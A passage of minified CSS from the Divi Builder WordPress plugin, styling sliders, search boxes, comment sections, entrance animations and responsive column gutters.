.et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:10%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:5%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:7%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:15%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:25%!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_module .et_pb_row{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_module .et_pb_with_background .et_pb_row{width:80%}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_module .et_pb_section{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_pb_search .screen-reader-text{display:none}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s,.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_searchsubmit{padding:.715em;margin:0;font-size:14px;line-height:normal!important;border:1px solid #ddd;color:#666}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s::-moz-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s:-ms-input-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s{width:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:0 0;padding-right:80px;display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_search .et_pb_searchform{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_searchsubmit{min-height:100%!important;background-color:#ddd;position:absolute;top:0;bottom:0;cursor:pointer}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_center .et_pb_searchsubmit,.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_left .et_pb_searchsubmit{-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;right:0}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_right .et_pb_searchsubmit{-webkit-border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px;right:auto;left:0}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_right input.et_pb_s{text-align:right;padding-left:80px;padding-right:.7em}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_center input.et_pb_s{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_hide_search_button input.et_pb_searchsubmit{display:none}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_hide_search_button input.et_pb_s{padding-left:.7em!important;padding-right:.7em!important}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_s{color:#fff;border:2px solid #fff}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_s::-webkit-input-placeholder{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_s::-moz-placeholder{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_s:-ms-input-placeholder{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_searchsubmit{background-color:transparent;color:#fff;font-weight:500;border:2px solid #fff}.et_divi_builder #et_builder_outer_content #comment-wrap{padding-top:75px}.et_divi_builder #et_builder_outer_content .et_pb_comments_module #comment-wrap{padding-top:0}.et_divi_builder #et_builder_outer_content .single-project #comment-wrap{padding-top:0}.et_divi_builder #et_builder_outer_content .comment-body{position:relative;padding:0 110px 0 100px;margin-bottom:48px;min-height:87px}.et_divi_builder #et_builder_outer_content .comment_avatar{left:0;position:absolute;top:7px}.et_divi_builder #et_builder_outer_content .comment_avatar img{display:block;height:auto;max-width:100%;width:auto}.et_divi_builder #et_builder_outer_content .comment_postinfo{margin-bottom:8px}.et_divi_builder #et_builder_outer_content span.fn,.et_divi_builder #et_builder_outer_content span.fn a{color:#000;font-weight:700;text-decoration:none;font-size:16px;display:inline-block}.et_divi_builder #et_builder_outer_content span.comment_date{color:#000;font-size:14px;font-weight:300}.et_divi_builder #et_builder_outer_content .comment_area .comment-reply-link{position:absolute;top:7px;right:0;display:block}.et_divi_builder #et_builder_outer_content .comment-reply-link:hover,.et_divi_builder #et_builder_outer_content .form-submit:hover{text-decoration:none}.et_divi_builder #et_builder_outer_content .comment .children{margin-left:100px;padding-left:0!important}.et_divi_builder #et_builder_outer_content #comment-wrap li.comment.depth-5 article{padding-right:0}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_avatar .comment_avatar{display:none}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_avatar .comment-body{padding-left:0!important;min-height:0!important}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_avatar.et_pb_no_reply_button .comment-body{margin-bottom:15px!important}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_reply_button span.reply-container{display:none}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_reply_button .comment-body{padding-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_comments_count h1#comments{display:none}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .comment_postinfo a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .comment_postinfo span{color:#fff}.et_divi_builder #et_builder_outer_content .comment #respond{margin:-30px 0 0}.et_divi_builder #et_builder_outer_content #respond{padding-top:17px}.et_divi_builder #et_builder_outer_content #commentform{padding-bottom:50px}.et_divi_builder #et_builder_outer_content #commentform input[type=email],.et_divi_builder #et_builder_outer_content #commentform input[type=text],.et_divi_builder #et_builder_outer_content #commentform input[type=url]{width:47%}.et_divi_builder #et_builder_outer_content #commentform textarea{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.et_divi_builder #et_builder_outer_content #commentform input[type=email],.et_divi_builder #et_builder_outer_content #commentform input[type=text],.et_divi_builder #et_builder_outer_content #commentform input[type=url],.et_divi_builder #et_builder_outer_content #commentform textarea{padding:12px;color:#999;background-color:#eee;border:none;font-size:18px}.et_divi_builder #et_builder_outer_content .form-submit{text-align:right}.et_divi_builder #et_builder_outer_content .form-submit .et_pb_button{display:inline-block;cursor:pointer}.et_divi_builder #et_builder_outer_content #reply-title small{display:block;font-size:14px;font-weight:400}.et_divi_builder #et_builder_outer_content .et_pb_posts_nav.nav-single:after{clear:both;display:block;content:""}.et_divi_builder #et_builder_outer_content .et_pb_posts_nav a{display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_posts_nav .nav-next,.et_divi_builder #et_builder_outer_content .et_pb_posts_nav .nav-previous{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_posts_nav .meta-nav,.et_divi_builder #et_builder_outer_content .et_pb_posts_nav .nav-label{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_code_inner{position:relative}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeBottom{0%{opacity:0;-moz-transform:translateY(10%)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeBottom{0%{opacity:0;-o-transform:translateY(10%)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;transform:translateY(10%)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeLeft{0%{opacity:0;-moz-transform:translateX(-10%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeLeft{0%{opacity:0;-o-transform:translateX(-10%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;transform:translateX(-10%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-100%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInLeft{0%{opacity:0;-moz-transform:translateX(-100%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInLeft{0%{opacity:0;-o-transform:translateX(-100%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-100%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeRight{0%{opacity:0;-moz-transform:translateX(10%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeRight{0%{opacity:0;-o-transform:translateX(10%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;transform:translateX(10%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInRight{0%{opacity:0;-moz-transform:translateX(100%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInRight{0%{opacity:0;-o-transform:translateX(100%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(100%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%)}}@-moz-keyframes fadeOutRight{0%{opacity:1;-moz-transform:translateX(0)}100%{opacity:0;-moz-transform:translateX(100%)}}@-o-keyframes fadeOutRight{0%{opacity:1;-o-transform:translateX(0)}100%{opacity:0;-o-transform:translateX(100%)}}@keyframes fadeOutRight{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(100%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%)}100%{opacity:1;-webkit-transform:translatey(0)}}@-moz-keyframes fadeInTop{0%{opacity:0;-moz-transform:translatey(-60%)}100%{opacity:1;-moz-transform:translatey(0)}}@-o-keyframes fadeInTop{0%{opacity:0;-o-transform:translatey(-60%)}100%{opacity:1;-o-transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}100%{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0)}100%{opacity:0;-webkit-transform:translatey(-60%)}}@-moz-keyframes fadeOutTop{0%{opacity:1;-moz-transform:translatey(0)}100%{opacity:0;-moz-transform:translatey(-60%)}}@-o-keyframes fadeOutTop{0%{opacity:1;-o-transform:translatey(0)}100%{opacity:0;-o-transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}100%{opacity:0;transform:translatey(-60%)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%)}100%{opacity:1;-webkit-transform:translatey(0)}}@-moz-keyframes fadeInBottom{0%{opacity:0;-moz-transform:translatey(60%)}100%{opacity:1;-moz-transform:translatey(0)}}@-o-keyframes fadeInBottom{0%{opacity:0;-o-transform:translatey(60%)}100%{opacity:1;-o-transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}100%{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0)}100%{opacity:0;-webkit-transform:translatey(60%)}}@-moz-keyframes fadeOutBottom{0%{opacity:1;-moz-transform:translatey(0)}100%{opacity:0;-moz-transform:translatey(60%)}}@-o-keyframes fadeOutBottom{0%{opacity:1;-o-transform:translatey(0)}100%{opacity:0;-o-transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}100%{opacity:0;transform:translatey(60%)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-70%)}}@-moz-keyframes fadeOutLeft{0%{opacity:1;-moz-transform:translateX(0)}100%{opacity:0;-moz-transform:translateX(-70%)}}@-o-keyframes fadeOutLeft{0%{opacity:1;-o-transform:translateX(0)}100%{opacity:0;-o-transform:translateX(-70%)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(-70%)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeTop{0%{opacity:0;-moz-transform:translateY(-10%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeTop{0%{opacity:0;-o-transform:translateY(-10%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;transform:translateY(-10%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInRight{0%{opacity:0;-moz-transform:translateX(100%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInRight{0%{opacity:0;-o-transform:translateX(100%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(100%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scale(1,.5)}100%{opacity:1;-webkit-transform:scale(1,1)}}@-moz-keyframes Grow{0%{opacity:0;-moz-transform:scale(1,.5)}100%{opacity:1;-moz-transform:scale(1,1)}}@-o-keyframes Grow{0%{opacity:0;-o-transform:scale(1,.5)}100%{opacity:1;-o-transform:scale(1,1)}}@keyframes Grow{0%{opacity:0;transform:scale(1,.5)}100%{opacity:1;transform:scale(1,1)}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes slideWidth{0%{width:0}}@-moz-keyframes slideWidth{0%{width:0}}@-o-keyframes slideWidth{0%{width:0}}@keyframes slideWidth{0%{width:0}}@-webkit-keyframes gridFadeIn{0%{opacity:0;-webkit-transform:translatey(-5%)}100%{opacity:1;-webkit-transform:translatey(0)}}@-moz-keyframes gridFadeIn{0%{opacity:0;-moz-transform:translatey(-5%)}100%{opacity:1;-moz-transform:translatey(0)}}@-o-keyframes gridFadeIn{0%{opacity:0;-o-transform:translatey(-5%)}100%{opacity:1;-o-transform:translatey(0)}}@keyframes gridFadeIn{0%{opacity:0;transform:translatey(-5%)}100%{opacity:1;transform:translatey(0)}}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.et_divi_builder #et_builder_outer_content .et-waypoint{opacity:0}.et_divi_builder #et_builder_outer_content .et_pb_counters{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_animation_off{opacity:1}.et_divi_builder #et_builder_outer_content .et-animated li span .et_pb_counter_amount{opacity:1;-webkit-animation:slideWidth 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:slideWidth 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:slideWidth 1s 1 cubic-bezier(.77,0,.175,1);animation:slideWidth 1s 1 cubic-bezier(.77,0,.175,1);position:relative}.et_divi_builder #et_builder_outer_content .et_pb_animation_left.et-animated{opacity:1;-webkit-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_animation_right.et-animated{opacity:1;-webkit-animation:fadeRight 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeRight 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeRight 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeRight 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_animation_top.et-animated{opacity:1;-webkit-animation:fadeTop 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeTop 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeTop 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeTop 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_animation_bottom.et-animated{opacity:1;-webkit-animation:fadeBottom 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeBottom 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeBottom 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeBottom 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_animation_fade_in.et-animated{opacity:1;-webkit-animation:fadeIn 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeIn 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeIn 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeIn 1s 1 cubic-bezier(.77,0,.175,1)}@media all and (max-width:768px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media all and (min-width:480px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment_avatar img{max-width:50%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment-body{padding:0 0 0 50px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment .children{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment-reply-link{position:relative!important;float:right;bottom:-10px;top:auto!important}}@media all and (min-width:981px) and (max-width:1405px){.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_map{max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-container .mejs-controls div{position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-container.wp-audio-shortcode{height:80px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-audio .mejs-controls{height:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-button.mejs-playpause-button{top:0;left:0;z-index:99}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-time.mejs-currenttime-container.custom{top:30px;left:7px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-button.mejs-volume-button{top:26px;right:60px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid a.mejs-horizontal-volume-slider{top:26px;right:0;display:block!important;position:absolute!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-horizontal-volume-total{position:relative!important;width:100%!important;display:block}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-controls div.mejs-time-rail{width:100%!important;padding-left:30px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid a.mejs-time-total.mejs-time-slider{width:100%!important;position:relative!important;margin-left:0}}@media all and (min-width:981px){.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_module{margin-bottom:3.735%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_module{margin-bottom:4.242%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_module{margin-bottom:5.82%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8{width:46.265%;margin-right:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8 .et_pb_module{margin-bottom:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_row 